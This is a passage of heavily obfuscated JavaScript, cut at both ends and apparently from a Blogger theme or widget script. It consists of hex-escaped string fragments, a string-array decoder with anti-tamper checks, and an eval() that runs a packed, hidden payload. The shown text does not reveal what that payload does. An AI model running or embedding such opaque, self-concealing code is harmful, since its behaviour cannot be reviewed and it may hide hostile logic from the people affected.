x36\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x46\x28','\x5c\x31\x5c\x27\x29\x29\x3f\x39\x34\x5b','\x30\x5b\x5a\x5d\x5b\x32\x6e\x28\x5c\x27','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x27','\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74','\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2c','\x39\x65\x35\x66\x63\x7c\x5f\x30\x78\x34','\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c\x31','\x75\x5c\x5c\x71\x5c\x27\x29\x2c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x78\x28','\x5c\x5c\x4c\x5c\x5c\x32\x36\x5c\x27\x2c','\x5f\x30\x78\x33\x39\x31\x63\x66\x62\x7c','\x28\x32\x38\x28\x5c\x27\x5c\x5c\x31\x5c','\x7c\x5f\x30\x78\x31\x62\x65\x35\x64\x31','\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x27','\x61\x36\x62\x64\x32\x7c\x5f\x30\x78\x38','\x29\x2d\x31\x61\x5d\x2b\x5c\x27\x5c\x5c','\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x43\x5c','\x66\x34\x63\x65\x7c\x5f\x30\x78\x35\x39','\x6d\x7c\x68\x6c\x7c\x68\x6b\x7c\x68\x6a','\x5c\x38\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x4d\x5c','\x43\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x33\x62\x39\x7c\x5f\x30\x78\x34\x30','\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c\x31','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x61','\x64\x5c\x5c\x6b\x5c\x5c\x31\x4e\x5c\x5c','\x29\x2f\x67\x29\x29\x3e\x2d\x31\x61\x29','\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x20\x34\x4e\x3d\x21\x21\x5b\x5d\x3b\x31','\x7c\x66\x49\x7c\x66\x48\x7c\x66\x47\x7c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e','\x6b\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x29','\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x35','\x5c\x6c\x5c\x27\x2b\x32\x6a\x2b\x28\x31','\x5c\x5c\x4c\x5c\x27\x2b\x51\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x79\x5c','\x31\x7c\x5f\x30\x78\x33\x38\x33\x32\x33','\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c\x27','\x5c\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x36\x5c\x5c\x31','\x35\x5c\x5c\x69\x5c\x5c\x31\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x32\x36\x5c\x5c\x31\x68\x5c\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x36\x62\x62\x61\x7c\x5f\x30\x78\x35','\x5c\x6c\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x27\x29\x2b\x32\x48\x28\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2c\x57\x5b\x51','\x27\x29\x2b\x37\x32\x2b\x5c\x27\x5c\x5c','\x35\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x29','\x32\x35\x62\x30\x39\x7c\x5f\x30\x78\x32','\x5c\x36\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x5c\x31\x71\x5c\x5c\x32\x76\x5c\x5c\x31','\x5c\x27\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x7a\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x71\x5c','\x49\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x34','\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c','\x68\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x27','\x5c\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c','\x31\x44\x5c\x5c\x6f\x5c\x27\x3d\x3d\x3d','\x27\x2b\x36\x41\x2b\x50\x28\x5c\x27\x5c','\x62\x6f\x7c\x62\x6e\x7c\x62\x6d\x7c\x62','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x31\x30','\x32\x33\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x20\x33\x38\x3d\x32\x50\x5b\x5c\x27\x5c','\x26\x26\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x7c\x65\x54\x7c\x65\x53\x7c\x65\x52\x7c','\x37\x38\x29\x7b\x42\x20\x33\x64\x3d\x78','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x37\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x63\x5c','\x6b\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x2c','\x33\x58\x5b\x31\x76\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28','\x5c\x5c\x70\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x6f\x5c\x27\x2b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c','\x27\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x34','\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x69\x5c\x27\x29\x5b\x78\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27','\x7c\x5f\x30\x78\x32\x39\x66\x33\x37\x34','\x5c\x43\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x3d\x3d','\x37\x70\x3a\x31\x6c\x3d\x31\x6c\x5b\x5c','\x3d\x33\x6f\x2c\x35\x68\x7d\x7d\x3a\x4f','\x5c\x52\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5c\x65\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c','\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x34','\x5c\x27\x5c\x5c\x37\x5c\x5c\x32\x4b\x5c','\x32\x74\x20\x36\x6c\x3d\x61\x76\x5b\x31','\x42\x20\x36\x33\x3d\x32\x50\x5b\x5c\x27','\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x28\x29\x2b','\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x32\x6a\x29\x2c\x38\x55\x3d\x38\x54','\x5c\x36\x5c\x5c\x65\x5c\x27\x29\x5b\x78','\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x50','\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x43','\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x38\x5c','\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x33','\x36\x5c\x5c\x6d\x5c\x27\x29\x2b\x31\x39','\x29\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x69','\x34\x62\x31\x31\x37\x7c\x5f\x30\x78\x31','\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x6a','\x5c\x27\x5c\x27\x7d\x31\x38\x20\x35\x35','\x5c\x61\x5c\x5c\x31\x5c\x27\x29\x5d\x3d','\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x34','\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x62\x5c\x5c\x61\x5c\x5c\x34\x5c\x27','\x62\x5c\x5c\x66\x5c\x27\x29\x29\x7d\x7d','\x5c\x5c\x4d\x5c\x27\x2b\x37\x71\x29\x3a','\x5f\x30\x78\x38\x38\x34\x34\x32\x62\x7c','\x68\x7a\x7c\x68\x4b\x7c\x68\x53\x7c\x68','\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x34','\x5c\x69\x5c\x27\x29\x5d\x28\x31\x42\x28','\x27\x2b\x32\x70\x28\x5c\x27\x5c\x5c\x31','\x2b\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34','\x5a\x5d\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x2c\x61\x41\x29\x7b\x33\x55\x3d\x33\x55','\x70\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b','\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x64','\x64\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x34\x5c\x27\x29\x3d\x3d\x3d\x31','\x78\x32\x38\x61\x61\x36\x36\x7c\x5f\x30','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x27\x29\x2b\x31\x55\x28\x5c\x27\x5c','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6d','\x31\x61\x37\x65\x63\x7c\x5f\x30\x78\x33','\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x71','\x78\x33\x30\x33\x63\x39\x39\x7c\x30\x78','\x5c\x44\x5c\x27\x2b\x35\x42\x2b\x31\x59','\x5c\x76\x5c\x27\x29\x29\x5b\x31\x59\x28','\x5c\x71\x5c\x5c\x76\x5c\x27\x29\x29\x5b','\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c','\x31\x5c\x5c\x6d\x5c\x27\x29\x29\x3f\x37','\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x2c','\x5c\x5c\x61\x5c\x27\x29\x29\x3a\x39\x33','\x33\x5c\x5c\x76\x5c\x5c\x6e\x5c\x27\x29','\x30\x78\x35\x31\x37\x31\x39\x35\x7c\x5f','\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c','\x32\x5b\x34\x54\x5d\x5b\x31\x6d\x28\x5c','\x52\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x29\x2f\x67\x29\x29\x3c\x39\x64\x5b\x5c','\x27\x2b\x33\x52\x29\x3a\x31\x6c\x5b\x5c','\x61\x73\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x29\x5d\x28\x29\x3b\x4a\x28\x36\x30\x5b','\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x27\x29','\x5d\x28\x32\x64\x29\x3b\x58\x7b\x32\x74','\x5c\x5c\x37\x5c\x5c\x31\x70\x5c\x5c\x55','\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c\x5c','\x29\x29\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c','\x5c\x61\x5c\x5c\x76\x5c\x27\x29\x29\x2f','\x79\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64','\x48\x7c\x68\x44\x7c\x68\x45\x7c\x68\x46','\x6b\x6b\x7c\x6b\x41\x7c\x6b\x69\x7c\x6a','\x7c\x5f\x30\x78\x33\x31\x33\x32\x30\x35','\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x31\x77\x5c\x5c\x6a\x5c\x5c\x32\x76\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x72\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x34','\x4d\x29\x7b\x42\x20\x31\x56\x3d\x31\x57','\x5c\x5c\x4d\x5c\x27\x29\x3b\x4a\x28\x35','\x41\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x5c\x27\x29\x29\x7b\x42\x20\x34\x69\x3d','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66','\x76\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27','\x64\x66\x7c\x30\x78\x33\x65\x38\x7c\x5f','\x4b\x5c\x5c\x4b\x5c\x5c\x36\x5c\x5c\x68','\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x31\x77','\x5c\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27\x5d\x3d','\x28\x29\x7b\x42\x20\x34\x36\x3d\x31\x75','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x70\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x65','\x6e\x5d\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c','\x33\x65\x7c\x78\x37\x36\x7c\x5f\x30\x78','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c','\x29\x3d\x3d\x36\x49\x29\x31\x38\x20\x33','\x59\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c','\x77\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x74\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x41','\x5c\x27\x29\x7b\x42\x20\x34\x77\x3d\x33','\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x24\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x33\x5c\x5c\x6a\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x4d\x5c','\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x31\x70','\x63\x66\x32\x7c\x5f\x30\x78\x31\x63\x31','\x71\x5c\x27\x29\x5d\x26\x26\x28\x32\x44','\x5c\x5c\x32\x5c\x5c\x4b\x5c\x27\x29\x33','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x27\x5d\x2c\x35\x41\x3d\x31\x59\x28','\x5c\x33\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x5d','\x32\x73\x2c\x32\x67\x2c\x33\x5a\x29\x2c','\x2c\x33\x47\x3d\x33\x35\x5b\x31\x73\x28','\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b','\x5c\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x7d\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x58\x7c\x65\x42\x7c\x66\x68\x7c\x66\x79','\x5c\x37\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x27\x29\x2b\x78\x28','\x37\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x5c\x63\x5c\x5c\x32\x5c\x27\x2b','\x5c\x27\x29\x5b\x78\x28\x5c\x27\x5c\x5c','\x30\x78\x31\x36\x34\x36\x36\x35\x7c\x5f','\x5c\x33\x5c\x5c\x33\x5c\x5c\x66\x5c\x27','\x4d\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x61','\x5c\x35\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27','\x34\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x3b\x4a\x28\x33\x50\x5b\x31\x32\x28\x5c','\x33\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x29','\x27\x5c\x5c\x31\x51\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x59\x5c','\x7c\x5f\x30\x78\x32\x31\x31\x66\x31\x35','\x65\x7c\x30\x78\x36\x34\x7c\x5f\x30\x78','\x5c\x35\x5c\x27\x29\x2b\x32\x51\x3b\x4a','\x5c\x27\x29\x29\x7b\x4a\x28\x50\x28\x5c','\x5c\x5c\x31\x5c\x27\x29\x5d\x3d\x5a\x2c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c'];_0x322a=function(){return _0x17ad22;};return _0x322a();}function _0x5a2a(_0x4da183,_0x33a323){var _0x7f76dc=_0x322a();return _0x5a2a=function(_0x30381c,_0x4d08ef){_0x30381c=_0x30381c-0x141;var _0x322a8a=_0x7f76dc[_0x30381c];return _0x322a8a;},_0x5a2a(_0x4da183,_0x33a323);}(function(_0x13e90e,_0xaebae){var _0x300afd=_0x5a2a,_0x2ed0a5=_0x13e90e();while(!![]){try{var _0x20ee32=parseInt(_0x300afd('\x30\x78\x31\x32\x66\x33'))/0x1*(parseInt(_0x300afd('\x30\x78\x64\x38\x63'))/0x2)+parseInt(_0x300afd('\x30\x78\x39\x63\x62'))/0x3*(-parseInt(_0x300afd('\x30\x78\x32\x33\x61'))/0x4)+parseInt(_0x300afd('\x30\x78\x31\x33\x34\x36'))/0x5+parseInt(_0x300afd('\x30\x78\x39\x63\x38'))/0x6+-parseInt(_0x300afd('\x30\x78\x39\x61\x63'))/0x7+parseInt(_0x300afd('\x30\x78\x62\x66\x66'))/0x8+-parseInt(_0x300afd('\x30\x78\x62\x31\x39'))/0x9*(parseInt(_0x300afd('\x30\x78\x38\x65\x64'))/0xa);if(_0x20ee32===_0xaebae)break;else _0x2ed0a5['push'](_0x2ed0a5['shift']());}catch(_0x1948b4){_0x2ed0a5['push'](_0x2ed0a5['shift']());}}}(_0x322a,0xe2f3d),eval(function(_0x57b07f,_0x54ade8,_0x15ab31,_0x468a1f,_0x4f99ca,_0x32dd22){var _0x2f3572=(function(){var _0x3bc010=!![];return function(_0x4b0fe9,_0x607f9a){var _0x39e3aa=_0x5a2a;if(_0x39e3aa('\x30\x78\x64\x66\x34')===_0x39e3aa('\x30\x78\x64\x30\x36'))return(_0x4e5a2a<_0x18112b?'':_0x288b44(_0x3a4735(_0x26fdca/_0x4d1420)))+((_0x486677=_0x55bd4a%_0x55b28c)>0x23?_0x4d4f55[_0x39e3aa('\x30\x78\x62\x38\x62')+'\x64\x65'](_0x372d09+0x1d):_0x5d285d[_0x39e3aa('\x30\x78\x65\x32\x66')](0x24));else{var _0x1d8a57=_0x3bc010?function(){var _0x7f34f3=_0x39e3aa;if(_0x607f9a){var _0x15e271=_0x607f9a[_0x7f34f3('\x30\x78\x37\x34\x65')](_0x4b0fe9,arguments);return _0x607f9a=null,_0x15e271;}}:function(){};return _0x3bc010=![],_0x1d8a57;}};}()),_0xd90ec0=_0x2f3572(this,function(){var _0x1619d4=_0x5a2a;if(_0x1619d4('\x30\x78\x31\x30\x32\x37')!==_0x1619d4('\x30\x78\x32\x34\x39'))return _0xd90ec0[_0x1619d4('\x30\x78\x65\x32\x66')]()[_0x1619d4('\x30\x78\x63\x62\x37')](_0x1619d4('\x30\x78\x62\x63\x32')+'\x2b\x24')[_0x1619d4('\x30\x78\x65\x32\x66')]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0xd90ec0)[_0x1619d4('\x30\x78\x63\x62\x37')](_0x1619d4('\x30\x78\x62\x63\x32')+'\x2b\x24');else{var _0x2df735=_0x4ac9da?function(){var _0x45a24e=_0x1619d4;if(_0x4005d0){var _0x259b8f=_0x27aa35[_0x45a24e('\x30\x78\x37\x34\x65')](_0x54a965,arguments);return _0x3c1575=null,_0x259b8f;}}:function(){};return _0x3994f6=![],_0x2df735;}});_0xd90ec0(),_0x4f99ca=function(_0x359269){var _0x108029=_0x5a2a;if(_0x108029('\x30\x78\x39\x34\x63')===_0x108029('\x30\x78\x31\x64\x31')){if(_0x2da3eb){var _0x302823=_0x29f512[_0x108029('\x30\x78\x37\x34\x65')](_0x36740e,arguments);return _0x1c5ee8=null,_0x302823;}}else return(_0x359269<_0x54ade8?'':_0x4f99ca(parseInt(_0x359269/_0x54ade8)))+((_0x359269=_0x359269%_0x54ade8)>0x23?String[_0x108029('\x30\x78\x62\x38\x62')+'\x64\x65'](_0x359269+0x1d):_0x359269[_0x108029('\x30\x78\x65\x32\x66')](0x24));};while(_0x15ab31--){_0x468a1f[_0x15ab31]&&(_0x57b07f=_0x57b07f['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x4f99ca(_0x15ab31)+'\x5c\x62','\x67'),_0x468a1f[_0x15ab31]));}return _0x57b07f;}('\x66\x56\x28\x61\x43\x28\x70\x2c\x61\x2c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x39')+'\x3d\x61\x43\x28\x63\x29\x7b\x61\x42\x28'+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x5ea9f6('\x30\x78\x63\x30\x37')+'\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35'+_0x5ea9f6('\x30\x78\x31\x30\x31\x64')+'\x39\x29\x3a\x63\x2e\x65\x64\x28\x33\x36'+'\x29\x29\x7d\x3b\x61\x44\x28\x63\x2d\x2d'+_0x5ea9f6('\x30\x78\x39\x65\x64')+_0x5ea9f6('\x30\x78\x64\x65\x65')+_0x5ea9f6('\x30\x78\x32\x33\x34')+_0x5ea9f6('\x30\x78\x38\x66\x38')+_0x5ea9f6('\x30\x78\x38\x35\x38')+'\x29\x7d\x7d\x61\x42\x20\x70\x7d\x28\x27'+_0x5ea9f6('\x30\x78\x39\x30\x35')+_0x5ea9f6('\x30\x78\x31\x30\x64\x66')+'\x42\x20\x35\x75\x3d\x33\x66\x28\x29\x3b'+_0x5ea9f6('\x30\x78\x31\x30\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x39\x64')+_0x5ea9f6('\x30\x78\x62\x32\x37')+_0x5ea9f6('\x30\x78\x35\x39\x32')+'\x74\x7d\x2c\x32\x62\x28\x35\x73\x2c\x35'+'\x72\x29\x7d\x4f\x20\x33\x66\x28\x29\x7b'+_0x5ea9f6('\x30\x78\x31\x30\x32\x65')+_0x5ea9f6('\x30\x78\x39\x33\x65')+_0x5ea9f6('\x30\x78\x34\x62\x63')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x34\x66\x39')+_0x5ea9f6('\x30\x78\x61\x61\x33')+_0x5ea9f6('\x30\x78\x66\x34\x31')+_0x5ea9f6('\x30\x78\x38\x33\x30')+_0x5ea9f6('\x30\x78\x64\x63\x37')+_0x5ea9f6('\x30\x78\x39\x65\x36')+_0x5ea9f6('\x30\x78\x36\x66\x66')+_0x5ea9f6('\x30\x78\x61\x33\x38')+_0x5ea9f6('\x30\x78\x66\x34\x39')+_0x5ea9f6('\x30\x78\x38\x33\x34')+_0x5ea9f6('\x30\x78\x31\x30\x32\x38')+'\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x31\x33\x39\x38')+'\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x65\x30')+_0x5ea9f6('\x30\x78\x31\x31\x37\x66')+_0x5ea9f6('\x30\x78\x63\x31\x66')+'\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x30\x61')+_0x5ea9f6('\x30\x78\x63\x31\x35')+_0x5ea9f6('\x30\x78\x65\x35\x63')+_0x5ea9f6('\x30\x78\x63\x65\x34')+'\x5c\x5c\x32\x42\x5c\x5c\x4c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x39\x63')+_0x5ea9f6('\x30\x78\x35\x64\x31')+_0x5ea9f6('\x30\x78\x31\x32\x35\x36')+_0x5ea9f6('\x30\x78\x33\x63\x30')+_0x5ea9f6('\x30\x78\x35\x32\x64')+'\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c'+'\x5c\x66\x5c\x5c\x34\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x61\x38\x62')+_0x5ea9f6('\x30\x78\x64\x65\x31')+_0x5ea9f6('\x30\x78\x39\x34\x36')+_0x5ea9f6('\x30\x78\x34\x63\x62')+_0x5ea9f6('\x30\x78\x63\x65\x64')+'\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x55\x5c\x5c\x43\x5c\x5c\x36\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x35\x32\x66')+_0x5ea9f6('\x30\x78\x37\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x33\x37')+'\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x31\x31\x33\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x32\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x62\x36')+_0x5ea9f6('\x30\x78\x37\x34\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x64\x62\x66')+_0x5ea9f6('\x30\x78\x63\x32\x64')+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x31\x30\x66\x65')+'\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x36\x64')+_0x5ea9f6('\x30\x78\x35\x35\x61')+_0x5ea9f6('\x30\x78\x65\x64\x30')+_0x5ea9f6('\x30\x78\x63\x63\x31')+_0x5ea9f6('\x30\x78\x39\x38\x32')+_0x5ea9f6('\x30\x78\x65\x33\x61')+_0x5ea9f6('\x30\x78\x63\x38\x65')+'\x64\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x37\x32\x37')+_0x5ea9f6('\x30\x78\x32\x31\x66')+_0x5ea9f6('\x30\x78\x37\x62\x66')+_0x5ea9f6('\x30\x78\x64\x39\x63')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x62')+_0x5ea9f6('\x30\x78\x37\x63\x66')+_0x5ea9f6('\x30\x78\x65\x63\x65')+('\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x63\x38')+_0x5ea9f6('\x30\x78\x35\x34\x38')+_0x5ea9f6('\x30\x78\x35\x61\x39')+'\x5c\x69\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x33\x62